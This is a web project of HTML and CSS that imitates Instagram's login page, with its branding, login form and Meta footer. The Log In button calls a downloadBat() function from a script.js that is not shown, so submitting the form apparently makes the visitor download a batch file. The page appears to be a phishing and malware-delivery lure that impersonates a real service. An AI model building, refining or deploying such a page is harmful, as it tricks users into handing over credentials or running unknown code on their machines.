
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-sRIl4kxILFvY47J16cr9ZwB07vP4J8+LH7qKQnuqkuIAvNWLzeN8tE5YBujZqJLB" crossorigin="anonymous">
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css">
    <style>

    </style>
</head>

<div class="page-wrapper">

    <!-- Main content -->
    <div class="main-row row g-0 h-100">

        <!-- Left side -->
        <div class="col-12 col-md-6 d-flex flex-column justify-content-center ps-5 pe-5">
            <img src="./imgs/logo.png" height="64" width="64" class="mb-3" alt="logo">
            <p class="h2 d-md-block d-none">See everyday moments from your <br>
                <span class="grad-color">close friends</span>.
            </p>
            <img src="./imgs/insta.png" class="img-fluid d-md-block d-none img-size" alt="Instagram image">
        </div>

        <!-- Login panel -->
        <div class="col-12 col-md-6 d-flex flex-column align-items-center justify-content-center border-start">
            <div style="width: 350px;">
                <p class="text-start fs-5 mb-3">Log into Instagram</p>

                <div class="form-floating mb-3">
                    <input type="email" class="form-control rounded-4" id="floatingInput"
                        placeholder="name@example.com">
                    <label for="floatingInput">Mobile number, username or email</label>
                </div>
                <div class="form-floating mb-3">
                    <input type="password" class="form-control rounded-4" id="floatingPassword"
                        placeholder="Password">
                    <label for="floatingPassword">Password</label>
                </div>

                <div class="d-grid mb-2">
                    <button type="submit" class="btn btn-primary rounded-5" onclick="downloadBat()">Log In</button>
                </div>
                <div class="text-center mb-3">
                    <a href="#" class="text-decoration-none text-dark small">Forgot password?</a>
                </div>

                <div class="d-grid mb-2">
                    <button type="button" class="btn btn-outline-secondary rounded-5">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="#1877F2"
                            class="bi bi-facebook me-2" viewBox="0 0 16 16">
                            <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" />
                        </svg>
                        Log in with Facebook
                    </button>
                </div>
                <div class="d-grid mb-3">
                    <button type="button" class="btn btn-outline-primary rounded-5">Create new account</button>
                </div>

                <div class="text-center">
                    <img src="./imgs/meta.svg" height="28" alt="Meta logo">
                </div>
            </div>
        </div>
    </div>

    <!-- Footer -->
    <footer class="text-center py-2 horizontal-black" style="font-size: 0.72em;">
        <div class="d-flex flex-wrap justify-content-center gap-3 mb-1 px-2">
            <a href="#" class="no-link-style color-gray-cs">Meta</a>
            <a href="#" class="no-link-style color-gray-cs">About</a>
            <a href="#" class="no-link-style color-gray-cs">Blog</a>
            <a href="#" class="no-link-style color-gray-cs">Jobs</a>
            <a href="#" class="no-link-style color-gray-cs">Help</a>
            <a href="#" class="no-link-style color-gray-cs">API</a>
            <a href="#" class="no-link-style color-gray-cs">Privacy</a>
            <a href="#" class="no-link-style color-gray-cs">Terms</a>
            <a href="#" class="no-link-style color-gray-cs">Locations</a>
            <a href="#" class="no-link-style color-gray-cs">Instagram Lite</a>
            <a href="#" class="no-link-style color-gray-cs">Meta AI</a>
            <a href="#" class="no-link-style color-gray-cs">Threads</a>
            <a href="#" class="no-link-style color-gray-cs">Contact Uploading & Non-Users</a>
            <a href="#" class="no-link-style color-gray-cs">Meta Verified</a>
        </div>
        <div class="d-flex flex-wrap justify-content-center align-items-center gap-3">
            <div class="btn-group dropup">
                <button type="button" class="btn dropdown-toggle color-gray-cs border-0 p-0"
                    data-bs-toggle="dropdown">English</button>
                <ul class="dropdown-menu" style="font-size: 0.9em;">
                    <li><a class="dropdown-item" href="#">Afrikaans</a></li>
                    <li><a class="dropdown-item" href="#">العربية</a></li>
                    <li><a class="dropdown-item" href="#">Čeština</a></li>
                    <li><a class="dropdown-item" href="#">Dansk</a></li>
                    <li><a class="dropdown-item" href="#">Deutsch</a></li>
                    <li><a class="dropdown-item" href="#">Ελληνικά</a></li>
                    <li><a class="dropdown-item" href="#">English</a></li>
                    <li><a class="dropdown-item" href="#">English (UK)</a></li>
                    <li><a class="dropdown-item" href="#">Español</a></li>
                    <li><a class="dropdown-item" href="#">Français</a></li>
                    <li><a class="dropdown-item" href="#">Bahasa Indonesia</a></li>
                    <li><a class="dropdown-item" href="#">日本語</a></li>
                    <li><a class="dropdown-item" href="#">한국어</a></li>
                </ul>
            </div>
            <span class="color-gray-cs">© 2026 Instagram from Meta</span>
        </div>
    </footer>

</div>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-FKyoEForCGlyvwx9Hj09JcYn3nv7wiPVlz7YYwJrWVcXK/BmnVDxM+D2scQbITxI"
    crossorigin="anonymous"></script>
    <script src="script.js"></script>
</html>
</file>
<file: style.css>
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.page-wrapper {
    display: flex;
        flex-direction: column;
        height: 100vh;
}
.main-row {
    flex: 1;
    overflow: hidden;
}
.grad-color {
    background: linear-gradient(90deg, #FF4B2B, #FF0663, #CF00BA);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.img-size {
    width: 500px;
    height: 456px;
}

.form-floating .form-control {
    height: 56px !important;
    padding-top: 1.625rem !important;
    padding-bottom: 0.625rem !important;
}

.form-floating > label {
    padding-top: 1rem !important;
}

.no-link-style {
    color: inherit;
    text-decoration: none;
}

.no-link-style:hover {
    text-decoration: underline;
}

.bg-dark-cs {
    background-color: #0c1014;
}

.color-gray-cs {
    color: #8e8e8e;
}

.horizontal-black {
    border: none;
    border-top: 2px solid #8e8e8e;
    width: 100%;
}
</file>
